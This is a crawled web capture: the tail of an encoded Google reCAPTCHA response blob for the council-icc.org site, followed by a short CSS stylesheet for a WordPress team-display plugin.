CusKxDjnDqVpAbiUvSBtWL8O/[base64]/Dpn0mXhnDrcO/wrjCvSjCsxzCp3HCmcOzDwh1UMKOeHxEwrsiwpDCnsOILMKbDMKFKn9ewrDDvS0JIcK0w7fCksKdMcKUw5DDk8OPXEwCDsO0N8Owwo3Cv1nDocKtXW/Ci8KgaTrDiMOjaA4swrxvw7U/[base64]/DsKAwp3CixlvwqtEwrA6Q8O6wporBjfDribCicKzwpBFc8OJw4lDw5ttwqZ/w7xpwr8zw4fCo8K8I2LCuEJUw6cwwozDgV7DnFN9w7ZhwqB4w6oxwoPDogU8ZcKtBcO2w6LCu8OKw6xswrzCv8OBwojDu3ULwrY3w7/DgQvCllbDgnXChmfCh8OHw5fDhsOrbiFiw6ofw7zDmAjCkMO7wrbDnkQHKwDDksK7Tl08WcKJaThNwo3DpSHDjMKcPlTDvMO5AcKIwo/CjcOHw4vCjsK2wr3CohcewqE4fMKxw64Qw6pIwrjCulrDq8OOK3rCmMO2e2zDmMOBcnJ2EcOXVsKNwr7CosOtwqvDpkAOH1fDrsK6wo5dwpvDnmTCvsKww6rCpsO8wqw4wqbDu8KUWwbDmAdaCyzDpCJ4w4tRJA3DujbCrcOuOz/Dp8KiwqcZLiZWBcOVCMKyw53DiMK0wr7CuVcIdU3CisOlE8KAwotqP3zCn8OEwpTDlwMtcAjDu8OLesKowpfDlwluwq8GwqLCuMOwUsOcw73CghrCtQQDw6zDpCNSwpvDtcKIwrnCkcKWecOGwpDCphTCqWzCo0tiw7vDvF/Cn8KzBlksQcO8w57Dt2ZNEQTDgcOaPcOHw7zDlXDCo8OzF8OaXEdhTsKEZ8OiWnQCbsKOccK1wp/CucKqwrPDjzIcw5xDw6nDosODBsKiCMK3A8OLRMO9V8K5w7jCuUnCl3fDplZEO8KAw6zCncO+woLDh8KDYcOPwrPDs00nDgjCnDnDqTZlJMOVw7nDmS/CtHgDMMOJwotmwqFGRT/Csn9pV8K4wqHDmsOjw6dmZMKfIcKAw5B6wqB+wpbCkcKIwp8PHxHCmcKsw4gGwrshaMK8RMKXworDgQAub8OmLcKpw6vDmsO9Gjxiw6PDoRvDujvCjlBXFnB/MhzDicKpHzA7w5bDsk/DnjvChcKCwoLCisKZNwjDjy7CmjEyVDHDuAHDhwTClMK1HxnDmMO3w7/Ds30owpYAw6DDkTbCk8OWQcK1w6zDgcK5wrjCmk9Jw5zDijsqw5TCjMOWwqbCmmNUw6DCq1/CocKmJsKrwp/CpW8qwoxgXkbCmsKdwoYsw6l/cUdXw4LDtRhawpB0w5bDqScPFgptw6c6wqTCiHE0w6lWwq3DmhLDgMOAOMOdw6nDtcOeR8OYw64BQ8KPwqAwwqcfw7XDusO5HzYEwobCmMKfwq8aw6/DugDDk8KKJQPDhwYzwr/[base64]/w7/Cs8OEamwKa8K6Nlkew5puNsK3BMORQMKZw69Iw6DDjcOew45Bw54oZsKyw6bDpybDlBlOw4PCqcOeZ8Kpwq1mEmvCoh/CqcKfPcO+IMKcawDCp28IEcK5w4PCtcOrwo8Tw7HCtsKiBsOnEmpvLsKjEzZBXWbCucK9w5kuwpzDnFzDucOGV8KMw5kAasK3w4zCgsKyfinDim3DtcKgPcOGw43DsR/Cui9VJcOodMOIwp/DswfCh8KCwo/[base64]/[base64]/Dm8OKwq5zw7oEw7Y4VC/Dm8OZwoV6e0d8wp/CqmrCnMOgMcOJQsOHwp3CgjJSHUlFTjbCrnbDpT3DgGXDl34VfyERb8K7BQHDlTzCkDTDnMKew5fDtsOcNcKlwr0OZsOHKcOAwpTChHzCqwFCOcOZw6UZAmJiQ3oUIcOERUjDtsOOw5pnwoBWwrpZHyzDhT7CqsOCw43CkXIOw4rDkHYgw4TDnTTDkwo8Hz/DlsOKw4LCm8K0wr1Yw7LCiiDCs8OVwq3Cv1vCrUbCm8OVSU4wQ8Ofw4dGwrnDhR5Qw61nw6h4P8KYwrc7SzPDmMK3wrV/[base64]/DlBfCpsOYw5c4wphsG8OHP8KWQUXDmMKkwoHDlVozbwQ8w642V8KUw7fCqMOhWDd6w4p9LcOdbkPDvsKawoFKO8OFbEfDrsKaC8KGDH8gacKiDyMFK1YwwqzDhcO1K8OtwrxxSD/[base64]/DvynDrEnCqcKfwqHCqkHDpMO6esOaZ8OXPhkFwpQuQwwNwqNPwrjCncOXw4V7DXPCpMOswpnCrhjDjMONwq4Sf8OiwrR9W8OATBfCnCYdwodqU0nDkxrCsjTCm8O/H8K6DCDDssOuw6/CjUAEwpvCmMOAwpvCqcOhaMKsIFx2FMKmw751BjXDpFzCkEXCrMOsCF8IwqZJfwQ9XMK9woPChsOzalbCsBQ3WgwQOG3DvW4LLh7DlE/CsjJCB0XCg8OcwrvDlsKrwr7Ck2c8w7fCvcK8wr8fE8OQUcKawpcQw5ZEwpbDo8KQwppIMnBtSsKOdSELw7tBwpxpPyxSawvCgnPCusKQwp1iOikOwpXCsMOjw70ow6LCksKYwo0ZYcKSRHTDkTsPTUzDhXPDssOSwrwOwqR3ESpow4bCixphQXZae8OWw5/DkE3Dq8OkGsKcExB2JCPCjlXDs8Onw67CqCPCk8OrFMKywqQzw6nDt8KSw5RgDsO1OcOKw6TCvglAA13DrD3Crn3DvcOPYsO7Kyh6w4dZAQ3CjsOeLsODw4sJwqFRw784wpDDv8KFwr7Dr39VGVLDkcOyw4DDo8OLwrnDhAx7wox5w6fDqjzCocO9Y8Kzwr/[base64]/DksKJwo9dKGXCk1nCr11+Q2Imwp0yw47DscOGw7xsN8KPwpHCugHDnC/[base64]/ChcOuw4AaEBxVw6vDoMO8UU5GwonDisKqXMO6w47DkWNcWUjCuMOfU8Ksw5HDpgTCgsO7w7jCtcO2RFBRQMKEwosSwobDhcKOwovCoWvDiMKFwotsRMOww7ElQ8K7wp8pN8OrAcOew5BZC8OsCcOlwqLCnmBkwq1QwqY0wqgZKsO/w5VUw7kJw6tfwqDClsOLwrt6S3/[base64]/Dr1VLbsKtw73Di8K9wpPDiA3Cq8Oww5HDohjCqANMw6Ymw70TwpNtw7DDu8O5w63Dm8OQw48pQz02JE/CoMOgwogSS8KHYEULw7YRwqDDvMKLwqwhw4pHwrfChcKiw6zCv8O3w5otO1DDuVDCtRwrwoo4w6Nhw5HDt0c0wpEkSsKjWMOzwqPCs1d+X8K7G8OowpZ7w6Zew7kSw4TDmFwbwp1gMT9OFMONecKMwqHDnyMLVMO+ZXJWDDlKGRpmw4XCpMK/wqpyw4NUFysVTMO2w7VJw6JfwonChzRxw4rChVtLwpjCkD4WPy8tKyFoPmdQw50oCsKBGsKqVjXDqnvDh8KRw64XUwDDp0Vmw63CgcKNwp/Ds8OWw7HDrsOfw5cGw6zCgRDCp8KrDsOrwrhww7B5w5tLDMOzSFfDnTApw4DCscOKYHHCnEljwpABAsO5w4HDjGfCt8KaSCrCu8K8GVzDv8OyMl/Dkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://council-icc.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vdN6OvQ2O8yFwxtLSRRI9NgnJsJPacS8t+1SJEXtneI\\u003d\x22,1,0,null,1,1768903660414,0,0,[247,203,212,252],null,[88,121,205],\x22RC-arloPrr0G6Nyvw\x22,null,null,null,null,null,\x220dAFcWeA6o63_6kL8jA6E6HYLnrea9aFt34nIjKPCPUGPPBhF_HPidCGooB09cG2VY55D082gi90HIW6_-9uh4U8bZMeuF2Tf59A\x22,1768986460260]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/teams.css?ver=6.8.3
body_size: -303
content:
.dazzler_team_2_m_row{
	padding-top:40px;
	padding-right:5px;
	padding-left:5px;
	padding-bottom:40px;
	overflow:hidden;
	display:block;
	width:100%;
}
.dazzler_row{
	overflow:hidden;
	display:block;
	width:100%;
}
.dazzler_team_1_m_row{
	padding-top:40px;
	padding-bottom:40px;
	overflow:hidden;
	display:block;
	width:100%;
}